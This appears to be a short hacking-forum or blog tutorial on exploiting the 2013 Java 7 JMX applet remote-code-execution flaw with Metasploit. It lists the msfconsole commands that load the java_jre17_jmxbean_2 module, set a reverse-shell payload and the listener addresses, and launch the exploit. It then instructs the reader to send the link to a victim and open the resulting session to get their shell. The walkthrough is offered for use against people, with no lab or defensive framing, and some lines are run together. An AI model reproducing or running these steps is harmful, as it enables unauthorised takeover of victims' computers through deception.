JAVA APPLET JMX REMOTE CODE EXECUTION:-
This vulnerability is exploited in February 2013.Additionally, this module bypasses default security settings introduced in Java 7 Update 10 to run unsigned applet without displaying any warning to the user.
Any O.S. Which is running java 7 update 10 is exploitable. Just attacker require metasploit.

Open your terminal & type following code
msfconsole
use exploit/windows/browser/java_jre17_jmxbean_2msf exploit (java_jre17_jmxbean_2)>set payload java/shell_reverse_tcp
msf exploit (java_jre17_jmxbean_2)>set lhost 192.168.1.7 (IP of Local Host)
msf exploit (java_jre17_jmxbean_2)>set srvhost 192.168.1.7 (This must be an address on the local machine)
msf exploit (java_jre17_jmxbean_2)>set uripath / (The Url to use for this exploit)
msf exploit (java_jre17_jmxbean_2)>exploit

Send link to victim. As soon as he clicked you got session. Type following command.
Sessions -l
sessions -i 1

Now you get victim `s shell.









![[Image: Screenshot-2.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNuRIgQOX8LJH1Ps8zInFbL_xLBv6T0jm-RJaJdLBhipxA9t0jwJIs7DT38-b770OT7iLo1zgpUtiKa1Jb6H2eAov2BMQDNr7ARroE2LJOLokbjQ7uvSYCQSk1Zbv3pCNx_Z19nDBFPA/s640/Screenshot-2.png)
